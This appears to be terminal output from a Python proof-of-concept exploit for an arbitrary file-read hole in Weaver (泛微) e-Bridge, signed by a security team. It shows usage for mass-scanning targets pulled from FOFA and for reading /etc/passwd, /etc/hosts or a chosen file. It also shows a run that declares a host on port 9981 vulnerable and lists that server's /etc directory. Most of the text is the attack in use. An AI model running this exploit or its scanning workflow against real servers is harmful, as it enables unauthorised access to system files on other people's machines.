 AdminTony@MacBook-Pro ~/pentest/漏洞EXP/泛微 python3 泛微eBrige-poc.py 1:99
81/ /etc/
[*] Usage :
[*] Scan the targets form fofa: python 泛微eBrige-poc.py
[*] Scan the target with default file : python 泛微eBrige-poc.py target
[*] Scan the target with customize file : python 泛微eBrige-poc.py target file
[*] Example:
[*] python poc.py #sacn targets from fofa
[*] python poc.py http://12.12.12.12 #sacn target with default: /etc/passwd
[*] python poc.py http://12.12.12.12 /etc/hosts #sacn target with customize file
[*] Checking http:// :9981
[*] http:// :9981 is vulnerabile!
.java
.pwd.lock
abrt
acpi
adjtime
aliases
aliases.db
alsa
alternatives
anacrontab
asound.conf
at.deny
audisp
audit
川云安全团队